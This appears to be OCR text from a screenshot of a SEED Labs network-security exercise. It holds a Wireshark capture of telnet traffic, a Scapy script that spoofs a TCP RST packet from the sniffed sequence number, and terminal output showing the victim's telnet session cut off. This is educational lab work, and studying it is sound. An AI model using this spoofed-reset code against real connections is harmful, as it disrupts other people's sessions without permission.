 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jan 23 13:45
[01/23/24]seed@
attacker uses an
Victim uses an i
User1 uses an im
User2 uses an im
[01/23/24]seed@
Starting user1-1
Starting user2-1
Starting seed-at
Starting victim-
Attaching to see
user2-10.9.0.7
victim-10.9.0.5
user1-10.9.0.6
97d95ccdf3f
[01/23/24]s
docker-comp
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[01/23/24]s
[SEED Labs] Capturing from br-40db1468be18 (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
56 2024-01-23 13:37:42... 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
57 2024-01-23 13:37:42... 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933480 Win=64256 L
58 2024-01-23 13:37:42... 10.9.0.5 10.9.0.6 TELNET 476 Telnet Data ...
59 2024-01-23 13:37:42... 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933890 Win=64128 L
60 2024-01-23 13:37:42... 10.9.0.5 10.9.0.6 TELNET 150 Telnet Data ...
61 2024-01-23 13:37:42... 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933974 Win=64128 L
62 2024-01-23 13:37:42... 10.9.0.5 10.9.0.6 TELNET 87 Telnet Data ...
63 2024-01-23 13:37:42... 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088897 Ack=2236933995 Win=64128 L
64 2024-01-23 13:39:25... 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
65 2024-01-23 13:39:25... 10.9.0.5 10.9.0.6 TCP 66 23 → 42778 [ACK] Seq=2236933995 Ack=1646088898 Win=65152 L
66 2024-01-23 13:39:25... 10.9.0.5 10.9.0.6 TELNET 67 Telnet Data ...
67 2024-01-23 13:39:25... 10.9.0.6 10.9.0.5 TCP 66 42778 → 23 [ACK] Seq=1646088898 Ack=2236933996 Win=64128 L
68 2024-01-23 13:43:06... 10.9.0.6 10.9.0.5 TCP 54 42778 → 23 [RST] Seq=1646088898 Win=1048576 Len=0
69 2024-01-23 13:43:24... 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
70 2024-01-23 13:43:24... 10.9.0.5 10.9.0.6 TCP 54 23 → 42778 [RST] Seq=2236933996 Win=0 Len=0
Frame 67: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-40db1468be18, id 0
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 42778, Dst Port: 23, Seq: 1646088898, Ack: 2236933996, Len: 0
Source Port: 42778
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 1646088898
[Next sequence number: 1646088898]
Acknowledgment number: 2236933996
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
(100.0%)
Open rstasttack.py Save
~/Downloads/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=42778, dport=23, flags="R",
seq=1646088898)
6 pkt = ip/tcp
7 ls(pkt)
8 send(pkt, iface="br-40db1468be18", verbose=0)
Python 3 Tab Width: 8 Ln 5, Col 52 INS
seed@VM: ~
sport : ShortEnumField = 42778 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1646088898 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag
2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
root@VM:/volumes#
seed@VM: ~
root@c98b3d42fe63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
c94c15f020c4 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Tue Jan 23 18:02:31 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@c94c15f020c4:~$ lConnection closed by foreign host.
root@c98b3d42fe63:/#
Right Ctrl